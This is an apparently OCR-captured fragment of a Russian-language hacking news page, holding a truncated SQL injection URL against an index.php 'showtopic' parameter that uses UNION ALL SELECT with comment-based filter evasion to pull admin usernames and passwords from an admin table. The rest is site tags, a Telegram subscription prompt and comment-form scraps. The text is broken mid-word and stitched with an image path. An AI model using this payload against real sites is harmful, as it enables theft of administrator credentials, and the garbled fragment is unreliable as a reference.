
index.php?
menu=showtopic&topicid=-1/**/UNION/**/ALL/**/SELE
*/1,2,concat(auser,0x3a,apass),4,5,6,7/**/FROM/**/admi
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться
Открыть комментарии
Подписаться
авторизуйтесь
Уведомить о